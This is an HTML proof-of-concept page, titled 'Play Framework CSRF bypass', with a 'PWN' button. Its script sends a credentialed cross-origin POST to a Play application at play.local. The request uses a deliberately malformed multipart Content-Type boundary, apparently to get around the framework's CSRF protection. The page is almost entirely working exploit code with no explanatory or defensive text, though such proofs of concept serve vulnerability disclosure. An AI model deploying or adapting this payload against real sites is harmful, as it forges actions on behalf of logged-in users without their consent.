 <html>
<body>
<h1>Play Framework CSRF bypass</h1>
<button type="button" onclick="poc()">PWN</button> <p id="demo"></p>
<script>
function poc() {
var xhttp = new XMLHttpRequest(); xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = this.responseText;
}
};
xhttp.open("POST", "http://play.local:9000/count", true);
xhttp.setRequestHeader(
"Content-type",
"multipart/form-data; boundary=------;---------------------139501139415121"
);
xhttp.withCredentials = true;
xhttp.send("");
}
</script>
</body>
</html>